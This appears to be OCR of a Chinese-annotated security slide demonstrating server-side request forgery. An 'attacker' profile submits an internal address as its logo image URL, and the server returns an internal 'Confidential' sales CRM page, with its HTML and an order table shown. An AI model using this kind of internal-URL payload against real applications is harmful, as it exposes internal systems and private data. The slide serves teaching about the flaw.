 Log out User Directory Profile
Your profile
Logo attacker
Name
attacker
Image
http://10.10.10.156/
Submit
用户端通过提交Image的网络地址，在Server端将访
问用户提供的URL地址，下载图片信息并设置到用户
的Logo位置
当获取到的不是Image图片时，logo标签会直接存储
HTML页面标签数据 => 页面中可能包含敏感信息
<!DOCTYPE html>
<html lang="en"><head>
<meta http-equiv="content-type" content="text/html; charse
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, ini
<meta name="description" content="">
<meta name="author" content="">
<title>Sales CRM tool - Confidential!</title>
<link rel="canonical" href="http://10.10.10.156/docs/4
<!-- Bootstrap core CSS -->
<link href="css/asdasdavcrert.min.css" rel="stylesheet
<!-- Custom styles for this template -->
<link href="css/album.css" rel="stylesheet">
</head>
<body data-new-gr-c-s-check-loaded="8.904.0" data-gr-ext
<header>
<div class="collapse bg-dark" id="navbarHeader">
<div class="container">
<div class="row">
OrderDat Region Rep Item Units Unit Cost Total
1/6/21 East Jones Pencil 95 1.99 189.05
1/23/21 Central Kivell Binder 50 19.99 999.50
2/9/21 Central Jardine Pencil 36 4.99 179.64
2/26/21 Central Gill Pen 27 19.99 539.73
3/15/21 West Sorvino Pencil 56 2.99 167.44
4/1/21 East Jones Binder 60 4.99 299.40
4/18/21 Central Andrews Pencil 75 1.99 149.25
5/5/21 Central Jardine Pencil 90 4.99 449.10
5/22/21 West Thompson Pencil 32 1.99 63.68
6/8/21 East Jones Binder 60 8.99 539.40